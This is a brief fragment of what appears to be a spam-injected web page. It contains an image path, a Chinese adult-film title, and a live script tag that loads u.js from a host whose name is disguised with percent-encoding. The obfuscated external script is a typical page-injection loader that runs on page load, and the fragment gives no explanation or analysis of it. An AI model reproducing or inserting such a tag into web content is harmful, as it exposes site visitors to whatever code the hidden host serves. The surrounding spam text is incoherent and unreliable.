 【三级】《天使的性》<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>